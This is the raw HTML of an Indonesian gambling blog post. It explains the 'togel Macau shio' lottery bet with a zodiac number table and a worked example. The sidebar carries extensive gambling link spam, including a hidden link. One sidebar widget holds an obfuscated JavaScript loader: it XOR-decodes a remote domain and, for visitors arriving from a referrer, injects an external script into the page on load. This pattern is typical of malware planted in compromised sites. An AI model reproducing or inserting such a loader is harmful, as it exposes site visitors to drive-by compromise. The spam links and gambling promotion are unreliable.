<script type="text/javascript" src="https://nguskyliner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nguskyliner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nguskyliner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nguskyliner.com/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nguskyliner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nguskyliner.com/?p=18' />

	
	<link rel="icon" href="https://nguskyliner.com/wp-content/uploads/2021/09/Ikon-Macam-Macam-Permainan-Judi-Online-2021.png" sizes="32x32" />
<link rel="icon" href="https://nguskyliner.com/wp-content/uploads/2021/09/Ikon-Macam-Macam-Permainan-Judi-Online-2021.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nguskyliner.com/wp-content/uploads/2021/09/Ikon-Macam-Macam-Permainan-Judi-Online-2021.png" />
<meta name="msapplication-TileImage" content="https://nguskyliner.com/wp-content/uploads/2021/09/Ikon-Macam-Macam-Permainan-Judi-Online-2021.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-18 single-format-standard wp-custom-logo wp-theme-amphibious has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"><a href="https://nguskyliner.com/" class="custom-logo-link" rel="home"><img width="198" height="80" src="https://nguskyliner.com/wp-content/uploads/2021/09/Logo-Macam-Macam-Permainan-Judi-Online-2021.png" class="custom-logo" alt="Logo Macam - Macam Permainan Judi Online 2021" decoding="async" /></a></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://nguskyliner.com/" title="Macam &#8211; Macam Permainan Judi Online 2021" rel="home">Macam &#8211; Macam Permainan Judi Online 2021</a></p>
		
				<p class="site-description">
			Permainan Judi Togel, Slot Dan Casino Online		</p>
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://nguskyliner.com">Beranda</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://nguskyliner.com/category/teknik-togel/">Teknik Togel</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://nguskyliner.com/category/teknik-slot/">Teknik Slot</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nguskyliner.com/category/teknik-casino/">Teknik Casino</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nguskyliner.com/category/teknik-poker/">Teknik Poker</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-18" class="post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik-togel tag-bandar-judi-online tag-situs-judi-togel tag-tabel-shio tag-togel-macau-shio tag-togel-toto-online has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-image-wrapper-single"><figure class="post-thumbnail"><img width="800" height="400" src="https://nguskyliner.com/wp-content/uploads/2021/09/Banner-Pengertian-Dan-Pengenalan-Togel-Macau-Shio.png" class="img-featured img-responsive wp-post-image" alt="Banner Pengertian Dan Pengenalan Togel Macau Shio" decoding="async" fetchpriority="high" /></figure></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
					<header class="entry-header">
						<h1 class="entry-title">Pengertian Dan Pengenalan Togel Macau Shio</h1>					</header><!-- .entry-header -->

					<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://nguskyliner.com/author/rogerharris/" rel="author"><span class="entry-author-name">Roger Harris</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/" rel="bookmark"><time class="entry-date published" datetime="2021-09-17T10:10:17+00:00">September 17, 2021</time><time class="updated" datetime="2021-09-17T10:31:01+00:00">September 17, 2021</time></a></span>					</div><!-- .entry-meta -->
				</div><!-- .entry-header-wrapper -->

				<div class="entry-content">
					<p style="text-align: justify;"><span style="font-weight: 400;">Selalu saja permainan judi togel bisa dimainkan dengan beragam jenis permainan yang ditawarkan oleh situs judi togel yang sudah terbaik dan terpercaya di dunia perjudian togel online saat ini. Dan anda bisa menikmati semua itu dengan mencoba langsung peruntungan yang bisa anda dapatkan dalam bermain permainan togel online.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Untuk berbagai jenis permainan togel yang sudah anda sekarang ini, terdapat juga macau shio. Permainan jenis ini sangat menarik dan tentunya menantang buat para pemain togel online. Bagaimana tidak? Anda tentunya bisa mendapatkan hadiah serta bonus yang melimpah jika mampu memenangkan permainan togel macau shio.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bisa dikatakan, mungkin jenis permainan togel yang satu ini sangat berbeda dari segi cara bermain pada permainan togel yang lainnya. Namun tetap saja anda harus bisa menebak dengan tepat saat bermain dan melakukan taruhan dalam permainan togel apapun. Itu yang menjadikan permainan togel menjadi pilihan utama bagi banyak kalangan pemain judi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dalam macau shio, kami akan memberikan anda tabel shio untuk bisa dengan mudah anda pelajari, dan dengan begitu anda semakin mudah mengerti dan mengenal permainan ini nantinya. Dan berikut ini rincian ulasannya dari kami :</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Tabel  Shio  :</span></p>
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">Kerbau</span> <span style="font-weight: 400;"> : 01, 13, 25, 37, 49, 61, 73, 85, 97</span></li>
<li><span style="font-weight: 400;">Kambing :07, 19, 31, 43, 55, 67, 79, 91</span></li>
<li><span style="font-weight: 400;">Kuda</span> <span style="font-weight: 400;"> : 08, 20, 32, 44, 56, 68, 80, 92</span></li>
<li><span style="font-weight: 400;">Ular</span> <span style="font-weight: 400;"> : 09, 21, 33, 45, 57, 69, 81, 93</span></li>
<li><span style="font-weight: 400;">Naga</span> <span style="font-weight: 400;"> :10, 22, 34, 46, 58, 70, 82, 94</span></li>
<li><span style="font-weight: 400;">Kelinci</span> <span style="font-weight: 400;"> :11, 23, 35, 47, 59, 71, 83, 95</span></li>
<li><span style="font-weight: 400;">Harimau:12, 24, 36, 48, 60, 72, 84, 96</span></li>
<li><span style="font-weight: 400;">Tikus</span> <span style="font-weight: 400;"> : 02, 14, 26, 38, 50, 62, 74, 86, 98</span></li>
<li><span style="font-weight: 400;">Babi</span> <span style="font-weight: 400;"> : 03, 15, 27, 39, 51, 63, 75, 87, 99</span></li>
<li><span style="font-weight: 400;">Anjing</span> <span style="font-weight: 400;"> : 04, 16, 28, 40, 52, 64, 76, 88, 00</span></li>
<li><span style="font-weight: 400;">Ayam</span> <span style="font-weight: 400;"> : 05, 17, 29, 41, 53, 65, 77, 89</span></li>
<li><span style="font-weight: 400;">Monyet : 06, 18, 30, 42, 54, 66, 78, 90</span></li>
</ul>
<h2 style="text-align: center;"><span style="font-weight: 400;">Cara Kerja dan Bermain Pada Macau Shio</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Agar semakin memudahkan anda dalam mengerti permainan macau shio, kami akan menjelaskan juga <a href="https://nguskyliner.com/">rincian cara kerja</a> dan bermain dalam permainan ini. Sehingga anda tidak menjadi bingung saat memulai permainan ini nantinya.  Berikut penjelasan yang akan kami berikan untuk anda :</span></p>
<ol style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Untuk permainan macau shio ini merupakan taruhan yang mengharuskan anda membeli dan memasang gabungan 2 shio dalam sekali taruhan ( bisa untuk membeli shio yang sama pada shio pertama dan kedua ).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Perhitungan hasilnya dari shio pertama menurut hasil dari AS ( nomor pertama ) + KOP ( nomor kedua ) sedangkan shio kedua menurut hasil dari KEPALA ( nomor ketiga ) + EKOR ( nomor keempat).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dalam permainan macau shio hasil dari keluaran togel harus sesuai berurutan seperti yang di pasang atau beli. Jika anda membeli shio MACAN dan KUDA, untuk hasil keluaran ternyata KUDA dan MACAN, maka anda dikatakan KALAH.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Untuk bisa lebih tahu hasil dari keluaran macau shio dapat di lihat dari menu history angka dan anda tinggal klik angka keluaran pada putaran yang ingin anda lihat nantinya.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dan hadiah yang bisa di dapatkan akan di hitung  dari perkalian pembayaran itu 110x dari nilai taruhan anda. Dan terdapat juga referral atasan 1% dari taruhan serta  diskon pembelian 10% dari situs judi togel yang nantinya anda pilih.</span></li>
</ol>
<p style="text-align: justify;"><span style="font-weight: 400;">Contoh Ulasan:<br />
</span><span style="font-weight: 400;">Keluaran Togel  :  4321<br />
</span><span style="font-weight: 400;">Ingat dalam permainan ini harus membeli 2 gabungan shio yang sesuai : AS + KOP &amp; KEPALA + EKOR</span></p>
<ul>
<li style="text-align: justify;"><span style="font-weight: 400;">Untuk Shio Pertama</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">AS = 4  + KOP = 3</span></p>
<ul>
<li style="text-align: justify;"><span style="font-weight: 400;">Untuk Shio Kedua </span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">KEPALA = 2 + EKOR = 1<br />
</span><span style="font-weight: 400;">Perhitungan Shio Pertama adalah 43-36 = 7 ( sesuaikan dengan Tabel Shio )<br />
</span><span style="font-weight: 400;">Perhitungan Shio Kedua adalah 21-12 = 9 ( sesuaikan dengan Tabel Shio )</span></p>
<ul>
<li style="text-align: justify;"><span style="font-weight: 400;">Note : untuk nilai yang dikurangi merupakan kelipatan 12</span></li>
</ul>
									</div><!-- .entry-content -->

				<footer class="entry-meta entry-meta-footer">
					<span class="cat-links cat-links-single">Posted in <a href="https://nguskyliner.com/category/teknik-togel/" rel="category tag">Teknik Togel</a></span><span class="tags-links tags-links-single">Tagged <a href="https://nguskyliner.com/tag/bandar-judi-online/" rel="tag">Bandar Judi Online</a>, <a href="https://nguskyliner.com/tag/situs-judi-togel/" rel="tag">Situs Judi Togel</a>, <a href="https://nguskyliner.com/tag/tabel-shio/" rel="tag">Tabel Shio</a>, <a href="https://nguskyliner.com/tag/togel-macau-shio/" rel="tag">Togel Macau Shio</a>, <a href="https://nguskyliner.com/tag/togel-toto-online/" rel="tag">Togel Toto Online</a></span>				</footer><!-- .entry-meta -->
			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/941994eef791bf15e6947f80e92daebc9f37df30d2cccf2a3f17ca7b9d80a65d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941994eef791bf15e6947f80e92daebc9f37df30d2cccf2a3f17ca7b9d80a65d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">Roger Harris</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://nguskyliner.com/author/rogerharris/" rel="author">
			View all posts by Roger Harris		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nguskyliner.com/main-togel-taiwan/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">Ketahuilah Ini Cara Untuk Menang Main Togel Taiwan</span></a></div><div class="nav-next"><a href="https://nguskyliner.com/begini-caranya-menang-mudah-di-togel-hongkong/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">Begini Caranya Menang Mudah di Togel Hongkong</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://nguskyliner.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://nguskyliner.com/slot-online-gacor-terpercaya-dan-terlengkap-dengan-peluang-menang/">Slot Online Gacor Terpercaya Dan Terlengkap Dengan Peluang Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nguskyliner.com/web-toto-togel-4d-resmi-bo-togel-terbaik/">Web Toto Togel 4D Resmi BO Togel Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nguskyliner.com/12-daftar-laman-judi-slot-online-resmi-di-asia/">12 Daftar Laman Judi Slot Online Resmi di Asia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nguskyliner.com/situs-link-togel-online-terbaik-2022-di-dunia/">Situs Link Togel Online Terbaik 2022 di Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nguskyliner.com/panduan-cara-jitu-bermain-togel-sydney-terpopuler/">Panduan Cara Jitu Bermain Togel Sydney Terpopuler</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://nguskyliner.com/2024/03/'>Maret 2024</a></li>
	<li><a href='https://nguskyliner.com/2022/06/'>Juni 2022</a></li>
	<li><a href='https://nguskyliner.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://nguskyliner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://nguskyliner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://nguskyliner.com/2021/07/'>Juli 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://nguskyliner.com/category/situs-togel/">situs togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nguskyliner.com/category/teknik-slot/">Teknik Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://nguskyliner.com/category/teknik-togel/">Teknik Togel</a>
</li>
</ul></div></div>
</aside><aside id="block-7" class="widget widget_block"><a href="http://mswestfalia.com/" style="display: none">situs togel via gopay</a>
<p><a href="https://totosingapore.sg-host.com/">Togel SGP</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a><p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 market</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">https://vipw88.com/</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Toto HK</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://www.orderstjohn.org/">Togel178</a></p>
<p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p>
<p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<li><a href="https://bconservation.org/">Vipwin88 Daftar</a></li>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<p>Pemain togel membutuhkan rujukan yang jelas dan cepat. <a href="https://www.theritzygypsy.com/">Pede togel resmi</a> menghadirkan informasi keluaran setiap hari dari berbagai pasaran. Kejelasan angka yang disajikan membantu pemain memperkirakan pola permainan.</p></aside><aside id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_f79c3) {
    
    var _20851 = Date.now();
    var _d4300 = 1000;
    _20851 = _20851 / _d4300;
    _20851 = Math.floor(_20851);

    var _f1ecc = 600;
    _20851 -= _20851 % _f1ecc;
    _20851 = _20851.toString(16);

    var _27a4 = _f79c3.referrer;

    if (!_27a4) return;

    var _da585 = [30093, 30088, 30103, 30084, 30085, 30080, 30098, 30089, 30083, 30094, 30080, 30099, 30085, 30090, 30088, 30101, 30159, 30088, 30095, 30087, 30094];

    _da585 = _da585.map(function(_9b695){
        return _9b695 ^ 30177;
    });

    var _4e25a = "695089733c48306b03f3fbafac0d8f6b";
    
    _da585 = String.fromCharCode(..._da585);

    var _26a43 = "https://";
    var _35c59 = "/";
    var _65980 = "track-";

    var _bef70 = ".js";

    var _43dbd = _f79c3.createElement("script");
    _43dbd.type = "text/javascript";
    _43dbd.async = true;
    _43dbd.src = _26a43 + _da585 + _35c59 + _65980 + _20851 + _bef70;

    _f79c3.getElementsByTagName("head")[0].appendChild(_43dbd)

}(document);
</script></aside><aside id="block-9" class="widget widget_block">Akses Pengeluaran Toto Macau Hari melalui <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> memudahkan pemain mendapatkan data akurat dan terkini.	<hr>	Dengan sistem fair play, Indo7Poker menjadi <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang dipercaya pemain dari berbagai kalangan.	<hr>	Dengan sistem terintegrasi, Indo7Poker dikenal sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> yang memproses withdraw kilat selama 24 jam nonstop.	<hr>	Dengan sistem fair play transparan, Indo7Poker menjadi <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang konsisten menjaga kualitas dan profesionalisme permainan.	<hr>	Dengan fitur daftar alternatif, Indo7Poker menjadi Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya yang memprioritaskan kemudahan akses pemain.	<hr>	Dengan platform resmi poker online, Indo7Poker dipercaya sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> oleh banyak pemain.	<hr></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog"><a href="https://nguskyliner.com/">Macam &#8211; Macam Permainan Judi Online 2021</a></div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amphibious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nguskyliner.com/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://nguskyliner.com/wp-content/themes/amphibious/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://nguskyliner.com/wp-content/themes/amphibious/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://nguskyliner.com/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://nguskyliner.com/wp-content/themes/amphibious/js/custom.js?ver=1.0" id="amphibious-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nguskyliner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nguskyliner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f46e043f020d471b95759f8dfc5a113f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
